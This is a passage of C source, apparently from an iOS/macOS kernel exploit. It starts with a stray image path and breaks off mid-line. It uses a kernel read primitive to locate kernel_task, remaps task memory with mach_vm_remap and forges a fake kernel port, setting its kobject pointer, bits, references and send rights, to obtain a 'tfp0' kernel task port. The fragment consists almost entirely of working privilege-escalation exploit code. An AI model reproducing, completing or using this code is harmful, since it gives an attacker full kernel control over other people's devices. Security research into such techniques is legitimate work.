 uint64_t kernel_task_addr = 0x0;
KREAD(OFF(KERNEL_TASK), &kernel_task_addr, sizeof(kernel_task_addr));
mach_vm_address_t remap_addr = 0;
cur = 0;
max = 0;
ret = mach_vm_remap(self, &remap_addr, SIZEOF_TASK, 0, VM_FLAGS_ANYWHERE | VM_FLAGS_RETURN_DATA_ADDR, fake_zon
{
ktask_t* tmp = (ktask_t*)remap_addr;
LOG("tfp0 map:%16llx\n", tmp->a.map);
}
LOG("mach_vm_remap kernel_task: %s\n", mach_error_string(ret));
if(ret != KERN_SUCCESS)
{
goto out1;
}
LOG("kernel_task remap_addr: 0x%016llx\n", remap_addr);
//ret = mach_vm_wire(realhost, maps[1], remap_addr, SIZEOF_TASK, VM_PROT_READ | VM_PROT_WRITE);
uint8_t* ftp0_task_buffer = (uint8_t*)(kernel_buffer_we_control + TFP0_PORT_OFFSET + sizeof(kport_t));
memcpy(ftp0_task_buffer, remap_addr, SIZEOF_TASK);
tfp0_port_buffer_kport->ip_kobject = addr_we_can_control + TFP0_PORT_OFFSET + sizeof(kport_t);
tfp0_port_buffer_kport->ip_bits = 0x80000002;
tfp0_port_buffer_kport->ip_references = 100;
tfp0_port_buffer_kport->ip_srights = 99;